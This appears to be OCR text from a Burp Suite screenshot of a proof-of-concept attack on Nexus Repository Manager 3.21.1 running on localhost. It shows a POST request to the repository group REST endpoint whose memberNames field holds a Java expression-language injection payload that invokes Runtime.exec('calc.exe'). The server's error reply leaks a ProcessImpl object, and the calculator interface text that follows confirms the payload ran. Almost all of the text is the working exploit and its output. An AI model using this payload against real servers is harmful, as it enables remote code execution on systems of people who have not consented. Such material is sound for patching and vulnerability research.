 Request
Raw Params Headers Hex
POST /service/rest/beta/repositories/bower/group HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8081/swagger-ui/?_v=3.21.1-01&_e=OSS
Content-Type: application/json
NX-ANTI-CSRF-TOKEN: 0.10111139177727424
Origin: http://127.0.0.1:8081
Content-Length: 277
Connection: close
Cookie: NX-ANTI-CSRF-TOKEN=0.10111139177727424; _ga=GA1.1.1582967016.1586230976;
rdt_uuid=2cc6dd58-9e97-4cbb-a47a-d0e0f3a6448e; NXSESSIONID=3058ac23-177c-4067-9d61-5158f547afc4
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
},
"group": {
"memberNames":
["$\\x{''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke('a').exec('calc.exe')}"]
}
}
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Wed, 08 Apr 2020 07:39:51 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/json
X-Siesta-FaultId: 5502741d-a7ba-4bb7-a124-2bf56cba3702
Content-Length: 122
[ {
"id" : "FIELD memberNames",
"message" : "Member repository does not exist: xjava.lang.ProcessImpl@1ac378d4"
计算器
标准
0
MC MR M+ M- MS M˅